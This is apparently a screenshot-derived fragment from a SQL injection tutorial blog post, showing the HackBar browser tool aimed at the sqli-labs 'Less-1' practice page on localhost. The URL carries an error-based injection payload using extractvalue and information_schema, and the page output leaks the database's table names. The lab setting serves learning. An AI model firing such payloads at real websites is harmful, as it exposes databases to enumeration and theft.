 Welcome Dhakkan
XPATH syntax error: '#emails,referers,uagents,users#'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=?id=1' and extractvalue(1,mid(concat(0x23,(SELECT group_concat(table_name) from information_schema.tables where table_schema = database()),0x23),1,32))--+
AaronLuo's Blog from blog.bk3.info